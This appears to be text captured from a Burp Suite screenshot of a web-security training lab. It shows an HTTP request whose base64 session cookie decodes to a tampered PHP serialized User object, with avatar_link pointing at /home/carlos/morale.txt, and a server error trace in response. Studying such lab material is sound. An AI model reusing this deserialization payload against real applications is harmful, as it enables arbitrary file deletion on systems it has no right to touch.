 Request
Pretty Raw Hex Hackvertor
\n
1 POST /my-account/delete HTTP/2
2 Host: 0a8a002a0445f12b80e276ae00c6006a.web-security-academy.net
3 Cookie: session=
Tzo0OiJVc2VyIjozOntzOjg6InVzZXJuYW1lIjtzOjY6ImNhcmxvcyI7czoxMjoiYWNjZXNzX3Rva2VuI
jtzOjMyOiJ2YXdzOWx4cmNmMjNhYXY2OWF5eWc2cWJ1bWtoM2QycCI7czoxMToiYXZhdGFyX2xpbmsiO3
M6MjM6Ii9ob21lL2Nhcmxvcy9tb3JhbGUudHh0Ijt9
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/142.0.0.0 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Sec-Ch-Ua: "Not_A Brand";v="99", "Chromium";v="142"
14 Sec-Ch-Ua-Mobile: ?0
15 Sec-Ch-Ua-Platform: "Windows"
16 Referer: https://0a8a002a0445f12b80e276ae00c6006a.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19 Content-Type: application/x-www-form-urlencoded
20 Content-Length: 0
21
22
Search
0 highlights
Selection: 204 (0xcc)
Response
Pretty Raw Hex Render Hackvertor
\n
' xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px
viewBox='0 0 28 30' enable-background='new 0 0 28 30'
xml:space=preserve title=back-arrow>
60 <g>
61 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30
15.1,15'>
</polygon>
62 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8
14.3,30 28,15'>
</polygon>
63 </g>
64 </svg>
65 </a>
66 </div>
67 </div>
68 </section>
69 </div>
70 <div theme="">
71 <section class="maincontainer">
72 <div class="container is-page">
73 <header class="navigation-header">
74 </header>
75 <h4>
Internal Server Error
</h4>
76 <p class=is-warning>
PHP Warning:  file_put_contents(users/carlos/disabled):
failed to open stream: No such file or directory in
/home/carlos/User.php on line 45
77 PHP Fatal error:  Uncaught Exception: Could not write to
users/carlos/disabled in /home/carlos/User.php:46
78 Stack trace:
79 #0 Command line code(5): User-&gt;delete()
80 #1 {main}
81 thrown in /home/carlos/User.php on line 46
</p>
82 </div>
83 </section>
84 </div>
85 </body>
86 </html>
87
Search
0 highlights
Inspector
Selection 204 (0xcc)
Selected text
Decoded from: URL encoding
Decoded from: Base64
O:4:"User":3:{s:8:"username";s:6:"car
los";s:12:"access_token";s:32:"vaws9l
xrcf23aav69ayyg6qbulkh3d2p";s:11:"ava
tar_link";s:23:"/home/carlos/morale.t
xt";}
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Inspector
Notes
Explanations
Custom actions
Done
6,078 bytes | 349 millis
Event log (3) All issues (3)
Memory: 365.8MB